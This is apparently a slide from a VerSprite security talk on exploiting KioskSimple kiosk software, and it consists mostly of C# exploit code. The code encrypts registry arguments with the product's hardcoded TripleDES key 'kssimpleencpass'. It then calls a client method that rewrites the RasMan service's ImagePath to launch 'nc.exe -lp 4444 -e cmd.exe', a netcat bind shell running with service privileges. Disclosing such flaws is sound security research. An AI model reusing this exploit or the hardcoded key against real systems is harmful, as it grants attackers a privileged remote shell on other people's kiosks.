 KioskSimple - Exploitation
• After referencing KioskSimple’s cryptographic library, we may use
the “Encryptor” class to encrypt each of our argument values.
string servicename = "RasMan";
string subkey = @"SYSTEM\CurrentControlSet\Services\" + servicename;
string name = "ImagePath";
string value = Directory.GetCurrentDirectory() + "\\nc.exe -lp 4444 -e cmd.exe";
string valueType = "string";
string enc_subkey = Encryptor.Encrypt(subkey, "kssimpleencpass", false, EncryptionMethod.TripleDES);
string enc_name = Encryptor.Encrypt(name, "kssimpleencpass", false, EncryptionMethod.TripleDES);
string enc_value = Encryptor.Encrypt(value, "kssimpleencpass", false, EncryptionMethod.TripleDES);
string enc_valueType = Encryptor.Encrypt(valueType, "kssimpleencpass", false, EncryptionMethod.TripleDES);
string enc_servicename = Encryptor.Encrypt(servicename, "kssimpleencpass", false, EncryptionMethod.TripleDES);
bool res = client.ChangeLocalMachineRegistryValue(enc_subkey, enc_name, enc_value, enc_valueType);
VERSPRITE